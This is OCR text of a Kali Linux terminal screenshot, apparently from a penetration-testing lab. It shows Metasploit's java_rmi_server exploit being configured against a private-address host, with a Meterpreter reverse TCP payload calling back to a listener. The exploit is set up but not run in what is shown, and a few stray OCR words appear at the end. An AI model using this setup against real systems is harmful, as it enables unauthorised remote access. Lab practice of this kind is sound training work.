 Applications Places May 3 6:58 PM
Screenshot captured
You can paste the image from the clipboard.
easykp8@kps-kali: ~ easykp8@kps-kali: ~
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.32.113 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
adidas
LAKERS